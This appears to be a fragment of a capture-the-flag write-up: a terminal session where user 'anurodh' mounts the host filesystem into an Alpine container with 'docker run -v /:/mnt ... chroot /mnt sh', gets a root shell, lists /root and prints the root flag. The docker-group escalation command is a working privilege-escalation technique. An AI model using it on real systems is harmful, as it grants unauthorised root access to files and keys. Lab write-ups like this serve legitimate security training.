 anurodh@ubuntu:~$ docker run -v /:/mnt --rm -it alpine chroot /mnt sh
# ls -la /root
total 68
drwx------  6 root root  4096 Oct  4  2020 .
drwxr-xr-x 24 root root  4096 Oct  3  2020 ..
-rw-------  1 root root     0 Oct  4  2020 .bash_history
-rw-r--r--  1 root root  3106 Apr  9  2018 .bashrc
drwx------  2 root root  4096 Oct  3  2020 .cache
drwx------  3 root root  4096 Oct  3  2020 .gnupg
-rw-------  1 root root   370 Oct  4  2020 .mysql_history
-rw-r--r--  1 root root   148 Aug 17  2015 .profile
-rw-r--r--  1 root root 12288 Oct  4  2020 .proof.txt.swp
drwx------  2 root root  4096 Oct  3  2020 .ssh
drwxr-xr-x  2 root root  4096 Oct  3  2020 .vim
-rw-------  1 root root 11683 Oct  4  2020 .viminfo
-rw-r--r--  1 root root   166 Oct  3  2020 .wget-hsts
-rw-r--r--  1 root root  1385 Oct  4  2020 proof.txt
# cat /root/proof.txt
{ROOT-FLAG: w18gfpn9xehsgd3tovhk0hby4gdp89bg}